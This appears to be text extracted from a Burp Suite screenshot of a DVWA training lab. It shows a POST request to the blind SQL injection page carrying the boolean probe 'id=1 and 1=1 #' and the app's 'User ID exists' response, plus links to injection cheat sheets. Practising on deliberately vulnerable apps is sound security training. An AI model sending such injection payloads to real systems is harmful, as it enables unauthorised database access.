 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.4.72.154 ?
Request
Raw Params Headers Hex
POST /dvwa-master/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 10.4.72.154
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://10.4.72.154
Connection: close
Referer: http://10.4.72.154/dvwa-master/vulnerabilities/sqli_blind/
Cookie: security=medium; PHPSESSID=sudmd5dj539ipdm45t2d9ut988
Upgrade-Insecure-Requests: 1
id=1 and 1=1 #&Submit=Submit
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
(Blind)
User ID: ... Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
http://bobby-tables.com/
About
Logout